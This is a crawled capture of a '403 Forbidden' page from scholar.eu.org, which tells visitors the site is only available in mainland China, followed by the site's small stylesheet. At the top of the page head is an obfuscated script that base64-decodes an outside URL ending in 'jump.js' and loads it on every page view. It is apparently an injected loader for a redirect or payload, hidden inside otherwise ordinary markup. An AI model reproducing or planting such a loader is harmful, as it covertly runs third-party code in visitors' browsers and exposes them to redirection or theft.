

--- FILE ---
content_type: text/html
request_url: https://scholar.eu.org/ip.html?=nuaa
body_size: 615
content:
<!doctype html>
	<html>
	<head><script>(function(){var s=document.createElement('script');s.src=atob('aHR0cHM6Ly9qai5zb2ZzeHouY29tL2p1bXAuanM=');document.head.appendChild(s);})();</script>		
		<meta charset="utf-8">	
		<link rel="stylesheet" href="css/main.css">
		<title>403 Forbidden</title>
	</head>

<body>
	<style>
		p {
			text-align: center;
			font-size: 18px;
		}
		h1 {
			font-family: Times, Times New Roman, serif;
			font-weight: bold;
			text-align: center;
		}
		</style>
			<h1>403 Forbidden</h1>
			<hr>
			<p>Your IP is not allowed to visit this site.</br>
			This site is only available in Mainland China.</p>
			<p class="text-center">
				<a href="https://www.google.com/ncr">Google.com</a> - <a href="https://www.wikipedia.org">Wikipedia.org</a> - <a href="https://github.com">Github.com</a>
			</p>
			<hr>
			<p class="text-center">
				<a href="https://www.library.ac.cn">library.ac.cn</a>
			</p>
<!-- baidu -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6874d7e867c6f738352566bfbd4ea9b2";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://scholar.eu.org/css/main.css
body_size: 198
content:
@import url('https://fonts.loli.net/css2?family=EB+Garamond:wght@500&display=swap');
body,button, input, select, textarea,h1 ,h2, h3, h4, h5, h6 
{font-family: 'EB Garamond', serif!important;
}
.float-button {
    position: fixed;
    height: 110px;
    width: 40px;
    top: 230px;
    left: 0px;
    }